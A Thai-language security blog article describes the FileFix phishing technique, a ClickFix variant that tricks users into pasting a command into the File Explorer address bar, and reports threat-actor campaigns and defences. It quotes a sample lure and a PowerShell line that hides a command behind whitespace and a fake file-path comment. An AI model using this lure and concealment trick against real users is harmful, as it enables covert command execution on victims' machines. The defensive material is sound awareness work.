ผ่านไปไม่ถึง 2 สัปดาห์ที่มีการประกาศ FileFix ทาง Check Point Research ก็ได้พบว่าเทคนิคนี้ถูกนำไปทดลองใช้จริงโดย threat actor อย่างแพร่หลาย ซึ่งเป็นกลุ่มเดียวกับที่เคยใช้งาน ClickFix โดยเน้นโจมตี Cryptocurrency platform ที่เป็นที่รู้จักอย่างแพร่หลาย

FileFix ที่พบส่วนใหญ่ยังใช้ payload ที่ไม่อันตราย เพื่อทดสอบว่าใช้งานได้จริง แต่นั่นก็เป็นสัญญาณให้เห็นว่า หาก threat actor เริ่มมั่นใจในเทคนิคนี้แล้ว พวกเขาอาจเริ่มส่ง malware จริงก็เป็นได้

และหาก FileFix ถูกเริ่มนำมาใช้ในการโจมตีจริง ๆ เราควรมีการเตรียมรับมือการโจมตีในขั้นตอนต่อ ๆ ไป ทาง hacker อาจพัฒนา FileFix ให้เป็นการโจมตีแบบ full-scale deployment ได้ เนื่องจาก Infrastructure ที่ใช้โจมตีมีอยู่แล้ว ขึ้นอยู่กับเวลาเท่านั้นว่า FileFix จะเริ่มสร้างความเสียหายอย่างรุนแรงเมื่อใด

FileFix โจมตีอย่างไร



โดยปกติแล้วเราสามารถอัปโหลดไฟล์ผ่าน web browser ได้ โดยหากกดเลือกไฟล์ที่จะทำการอัปโหลด ก็จะขึ้น File Explorer ขึ้นมาให้เลือกไฟล์ ซึ่งหากดูเผิน ๆ แล้วก็ดูเป็นการใช้งานทั่ว ๆ ไป ที่ไม่น่ามีอันตรายใด ๆ

โค้ด HTML ที่ใช้สำหรับอัปโหลดไฟล์ (ภาพจาก mrd0x.com)

แต่ทว่าบน address bar ของ file explorer นั้นสามารถใช้รันคำสั่ง OS ได้ ซึ่ง mr.d0x เข้าใจว่า browser มีการ block ไม่ให้ใช้งานคำสั่งพวกนี้ไว้ แต่ก็มาพบภายหลังว่าจริง ๆ แล้วไม่ได้มีการ block ไว้



คำสั่ง cmd /c ping บน address bar ของ file explorer (ภาพจาก mrd0x.com)

คำสั่ง cmd /c ping ทำงานสำเร็จ (ภาพจาก mrd0x.com)



ซึ่งเมื่อตรวจสอบ process พบว่าคำสั่ง cmd ที่รันไป ถูก spawn จาก process ของ browser จริง ๆ



process ของ cmd /c ping ถูก spawn จาก browser (ภาพจาก mrd0x.com)

หลังจากที่ได้วิธีโจมตีผ่าน file explorer address bar มาแล้ว ก็เหลือว่าจะหลอกให้ user รันคำสั่งได้อย่างไร



ปกติแล้ว file explorer จะเกี่ยวข้องกับการเข้าถึงไฟล์ ทาง mr.d0x จึงพยายามทำหน้า phishing โดยหลอกว่ามีไฟล์ถูกแชร์ไปให้เหยื่อ และให้เหยื่อใช้ address bar บน file explorer ในการหาไฟล์ที่บอกนั้น

ในหน้าจอ website phishing จะมีปุ่มให้กด “Open File Explorer” เพื่อหลอกให้ user ค้นหาไฟล์ แต่จริง ๆ แล้วสิ่งที่เกิดขึ้นตอนที่กดปุ่มเป็นดังนี้

- แสดงผลหน้าจอ file explorer (จาก function file upload ของ browser)

- คัดลอก payload ที่ใช้โจมตี ไปยัง clipboard (เหยื่อจะไม่เห็นขั้นตอนนี้)

หลังจากนั้นจึงให้เหยื่อนำ payload ดังกล่าวไปวางบน address bar ซึ่งสามารถใช้ shortcut CTRL + L เพื่อทำการ autofocus ไปที่ address bar ได้เลย

ตัวอย่าง instruction ของหน้าเว็บไซต์ phishing

To access the file, follow these steps:

1. Copy the file path below:

C:\\company\\internal-secure\\filedrive\\HRPolicy.docx

2. Open File Explorer and select the address bar (CTRL + L)

3. Paste the file path and press Enter

นอกจากนี้ payload ที่ถูกคัดลอกไป (คำสั่ง powershell) จะทำการคัดลอก path ปลอม ไว้ข้างหลัง comment เพื่อซ่อน command จริง ๆ ที่จะถูกรันอยู่ข้างหน้าอีกด้วย โดยที่บน address bar จะเห็นแค่ path ปลอมที่ถูกคัดลอกมาเท่านั้น

Powershell.exe -c ping example.com<a_lot_of_space># C:\company\internal-secure\filedrive\HRPolicy.docx

ในมุมมองของเหยื่อที่เป็นผู้ใช้ทั่วไป อาจรู้สึกว่าเป็นขั้นตอนทั่ว ๆ ไป เหมือนเป็นการเปิด share folder หรือเปิดไฟล์ตามปกติ ทำให้รู้สึกไม่น่าสงสัยและปลอดภัยในการทำตามขั้นตอน ซึ่งนี่เป็นความน่ากลัวของ FileFix เนื่องจากมีความแนบเนียนกว่า แถมยังมีความอันตรายมากกว่า ClickFix อีกด้วย

payload จริงที่ถูกซ่อนด้วย path ปลอม (ภาพจาก Check Point)

ตัวอย่างหน้าเว็บไซต์ phishing

ตัวอย่างหน้าเว็บไซต์ phishing (ภาพจาก mrd0x.com)

Video ตัวอย่างการโจมตี FileFix

Link Video ตัวอย่างการโจมตี FileFix

Campaign และ threat actor ที่น่าสนใจ

- ClickFix ถูกพิสูจน์แล้วว่าใช้ได้ผลสุด ๆ ในการปล่อย malware โดยมีการนำไปใช้ใน ransomware attack หลายราย แม้กระทั่ง state-sponsored group ก็ยังมีการใช้งาน



- Kimsuky ซึ่งเป็น state hacker group ของเกาหลีเหนือ ได้มีการใช้ ClickFix ใน campaign โดยหลอกเหยื่อให้เข้าไปที่ลิงก์ phishing เพื่อลงทะเบียนเครื่องให้สามารถเปิดอ่านไฟล์ PDF ที่ถูกส่งผ่าน phishing email ได้

หน้าเว็บไซต์ phishing ของ Kimsuky (ภาพจาก bleepingcomputer)

- แคมเปญ ClickFix ที่ทาง microsoft จับตามองอยู่ พบ threat actor ทำหน้าเว็บ booking.com ปลอม เพื่อปล่อย Infostealer และ Remote Access Trojans (RATs) โดยมีเป้าหมายหลักเป็นบุคลากรในอุตสาหกรรมบริการและโรงแรม



- มีการประยุกต์ท่า ClickFix เพื่อใช้โจมตี Linux โดยมีการปรับหน้า phishing เป็น Alt + F2 เพื่อเปิด Linux run dialog แทน

หน้า phishing ที่ถูกประยุกต์เพื่อใช้โจมตี Linux (ภาพจาก bleepingcomputer)



- นอกจากนี้ payload ที่ใช้ก็ถูกเปลี่ยนจาก powershell script เป็น shell script แทนอีกด้วย

ไฟล์ shell script ที่จะถูกทำงานเมื่อเหยื่อหลงกล (ภาพจาก bleepingcomputer)

Check Point พบอะไรบ้าง: เทคนิค FileFix ที่ threat actor นำไปใช้โจมตีจริง

ผ่านไปไม่ถึง 2 สัปดาห์หลังจาก FileFix ถูกเปิดเผยเมื่อต้นเดือนกรกฎาคมที่ผ่านมา ทาง Check Point Research พบ threat actor ที่นำ FileFix ไปใช้โจมตีจริง ซึ่งเป็น threat actor เดียวกันที่ใช้ ClickFix เพื่อเผยแพร่ malware ตั้งแต่ loader, RATs ไปจนถึง Infostealer

เมื่อวันที่ 6 กรกฎาคม 2025 Check Point Research พบ domain ใหม่ที่เพิ่งถูกจดทะเบียน มีการโฮสต์หน้าเว็บไซต์ phishing ที่คล้ายคลึงกับ campaign ก่อนหน้า แต่เปลี่ยนเทคนิคเป็น FileFix แทน โดย payload ที่ใช้เป็นเพียง payload ทดสอบที่ไม่อันตราย แต่นี่ถือเป็นสัญญาณว่า threat actor เริ่มนำ FileFix มาใช้งานจริง และกำลังพัฒนาการโจมตีให้ซับซ้อนขึ้นเพื่อปล่อย malware จริง ๆ

Threat actor รายนี้มีประวัติโจมตีเป้าหมายบน Crypto Exchange เจ้าใหญ่ ๆ เทคนิคหลักที่ใช้คือ SEO poisoning โดยโปรโมทเว็บไซต์ phishing ให้ขึ้นอันดับต้น ๆ ของ search engine

ตัวอย่างการโจมตีล่าสุด มีการทำ Malvertising ผ่าน Bing Ads โปรโมทเว็บไซต์ปลอมที่เลียนแบบ 1Password (เว็บไซต์ password manager) โดยเหยื่อที่หลงกลจะถูกรัน script ติดตั้ง NetSupport Manager RAT

จุดเด่นที่น่าสังเกตของ threat actor รายนี้คือหน้าเว็บไซต์ phishing ที่ปลอมเป็น Cloudflare CAPTCHA ที่มีการแปลเป็นหลายภาษาเพื่อขยายฐานเหยื่อ โดยมีทั้งภาษาอังกฤษ เกาหลี สโลวัก และรัสเซีย

หน้า phishing ที่ถูกแปลเป็นหลายภาษา (ภาพจาก Check Point)

วิธีรับมือและป้องการการโจมตี ClickFix และ FileFix

การที่ ClickFix และ FileFix นั้นประสบผลสำเร็จมาก ๆ และยังมีแนวโน้มสูงขึ้นอีกเรื่อย ๆ ในปี 2025 ชี้ให้เห็นว่า Social Engineering ยังคงเป็นเทคนิคที่มีประสิทธิภาพที่สุด และยังถูกใช้งานอย่างต่อเนื่องจนถึงปัจจุบัน

การโจมตีนี้ถือเป็นเทคนิคที่เน้นโจมตีพฤติกรรมมนุษย์ โดยอาศัยช่องโหว่ที่ผู้ใช้งานส่วนใหญ่ยังไม่ตระหนักถึงความเสี่ยงของการคัดลอกคำสั่งจากเว็บไซต์ที่ไม่น่าเชื่อถือมารันบนเครื่องตัวเอง ผู้ใช้งานมักต้องการยืนยัน CAPTCHA ให้เสร็จเพื่อเข้าถึงเว็บไซต์ที่ต้องการ (โดยไม่รู้ว่าเป็นเว็บไซต์ปลอม)

สำหรับผู้ใช้งานทั่วไป

- สังเกตเว็บไซต์หรืออีเมลที่บอกให้ทำ action ด้วยตนเองที่ดูน่าสงสัย โดยเฉพาะการให้คัดลอกคำสั่งไปวางใน Windows Run dialog หรือ Address bar บน Windows Explorer

- ตรวจสอบ URL ว่าเป็นเว็บไซต์ที่ต้องการเข้าถึงจริง ๆ หรือไม่

- CAPTCHA จริงจะไม่มีการให้คัดลอกคำสั่งหรือ file path ไปวางบนเครื่องของผู้ใช้

สำหรับองค์กรและผู้ดูแลระบบ

วิธีการป้องกันทั่ว ๆ ไปคือ ทำ email และ web filtering เพื่อช่วยป้องกันไม่ให้ user เข้าเว็บไซต์อันตราย แต่จะป้องกันได้เพียงแค่เครื่องที่เป็น managed devices เท่านั้น

!Info รู้หรือไม่ Managed devices คืออุปกรณ์ไอที (เช่น คอมพิวเตอร์, สมาร์ทโฟน, แท็บเล็ต) ขององค์กรที่ถูกติดตั้งซอฟต์แวร์พิเศษเพื่อให้ฝ่าย IT สามารถควบคุม ตั้งค่าความปลอดภัย บังคับใช้นโยบาย และตรวจสอบการใช้งานได้จากศูนย์กลาง เพื่อรักษาความปลอดภัยและประสิทธิภาพของระบบโดยรวม

สุดท้ายแล้วการทำ filtering จะไม่ช่วยอะไรเลย หากเครื่องของ user นั้นเป็น unmanaged devices ซึ่งส่วนมากเครื่องที่ถูกโจมตี ก็มักจะเป็น unmanaged devices ด้วยเหตุนี้ จึงแนะนำว่าการเข้าถึงข้อมูลหรือ application สำคัญ ควรเข้าถึงผ่าน managed devices เท่านั้น โดยควรใช้งาน endpoint management และEDR ร่วมด้วย วิธีนี้จะช่วยลดโอกาสที่ข้อมูลหรือ application สำคัญ จะถูก malware โจมตีหรือขโมยข้อมูล

สำหรับ Windows: ผู้ดูแลระบบควรตั้งค่า policy ให้ powershell ที่จะรันได้ ต้องผ่านการ sign จากองค์กรก่อน หากไม่ถูก sign ให้ทำการ deny ทิ้งทั้งหมด

สำหรับ Mac: ผู้ดูแลระบบควรมีการเปิดใช้งาน Gatekeeper และ System Integrity Protection (SIP) เพื่อช่วยในการป้องกัน process และ file ที่สำคัญ

นอกจากนี้ ผู้เขียนแนะนำให้องค์กรหมั่นจัด awareness training และ phishing campaign อย่างสม่ำเสมอ เพื่อเสริมสร้างความรู้ให้พนักงานสามารถแยกแยะอีเมลและเว็บไซต์ของจริงกับของปลอม และควรมีการ report phishing email ไปยังองค์กร นอกจากนี้ ควรมีแผน incident response และ security playbook อีกด้วย

บทสรุป

ClickFix ประสบความสำเร็จและแพร่หลายมากที่สุดสำหรับ Initial Access ไม่ใช่เพราะความซับซ้อน แต่เพราะผู้ใช้ถูกหลอกได้ง่ายจากพฤติกรรมที่คุ้นเคย นอกจากนี้ยังมีต้นทุนต่ำ แต่ได้ผลลัพธ์สูงมาก

แม้ว่า FileFix จะเป็นการโจมตีที่ประยุกต์มาจาก ClickFix แต่ก็แสดงให้เห็นว่า phishing attack สามารถพัฒนาให้แนบเนียนและอันตรายมากขึ้นได้ เพียงแค่เปลี่ยนจากการรัน payload ในจุดที่ดูแปลกตา ไปยังที่ที่ดูปลอดภัยและคุ้นเคยกับเหยื่อมากกว่า

ผ่านไปไม่ถึง 2 สัปดาห์หลังจากประกาศ FileFix ทาง threat actor ก็เริ่มนำ FileFix มาใช้ในการโจมตีจริงแล้ว ซึ่งแสดงให้เห็นว่า Cyber Criminal นั้นปรับตัวกับ trend ใหม่ ๆ ได้เร็วแค่ไหน

เคยมีการโจมตีก่อนหน้าที่ชื่อว่า browser-in-the-browser phishing technique ที่หลังจากถูกเผยแพร่ออกมา ทาง threat actor นั้นนำไปประยุกต์โจมตีได้อย่างรวดเร็วมาก แสดงให้เห็นว่า threat actor นั้นคอยติดตามเทคนิคการโจมตีใหม่ ๆ และพร้อมเรียนรู้ท่าโจมตีใหม่อยู่ตลอดเวลา

